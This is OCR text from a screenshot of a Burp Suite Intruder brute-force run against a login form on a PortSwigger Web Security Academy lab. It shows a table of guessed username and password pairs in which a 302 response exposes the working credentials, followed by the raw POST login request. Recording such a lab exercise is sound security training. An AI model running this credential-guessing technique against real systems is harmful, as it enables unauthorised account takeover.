 Attack Save Columns 63. Intruder attack of acb31f7a1e698e96c046228600500074.web-security-academy.net - Tempor...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
905 vagrant dallas 302 170
200 2984
carlos 123456 200 2984
root 123456 200 2984
admin 123456 200 2984
test 123456 200 2984
guest 123456 200 2984
info 123456 200 2984
adm 123456 200 2984
mysql 123456 200 2984
user 123456 200 2984
0 administrator 123456 200 2984
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acb31f7a1e698e96c046228600500074.web-security-academy.net
3 Cookie: session=DFa3Aqdj9i5z4SR2sx2Gb82jqIPWhL1I
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb31f7a1e698e96c046228600500074.web-security-academy.net/login
9 Dnt: 1
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 32
3 Connection: close
4
5 username=vagrant&password=dallas
? Search... 0 matches
inished